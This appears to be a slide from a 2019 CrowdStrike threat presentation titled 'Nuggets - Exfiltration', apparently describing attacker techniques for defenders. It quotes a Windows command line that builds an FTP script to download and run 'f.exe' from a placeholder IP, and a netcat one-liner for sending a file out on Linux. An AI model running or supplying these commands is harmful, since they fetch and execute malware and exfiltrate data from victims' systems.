

Nuggets - Exfiltration
Windows Command Line
cmd.exe /c "@echo open AA.BB.CC[.]DD>>ftpget.txt&@echo <name>>>ftpget.txt&@echo hehehe>>ftpget.txt&@echo binary>>ftpget.txt&@echo get f.exe>>ftpget.txt&@echo quit>>ftpget.txt&@ftp -s:ftpget.txt&@start f.exe”

Linux
Use of netcat (data exfil); i.e., “nc –nv < some_file.zip”

2019 CROWDSTRIKE, INC. ALL RIGHTS RESERVED.